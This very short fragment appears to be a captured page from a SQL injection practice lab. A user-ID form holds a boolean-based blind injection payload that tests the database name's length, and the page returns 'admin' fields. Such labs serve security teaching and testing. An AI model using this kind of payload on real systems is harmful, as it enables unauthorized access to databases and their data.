 User ID:
Submit
ID:  1' and length(database())=4 #
First name: admin
Surname: admin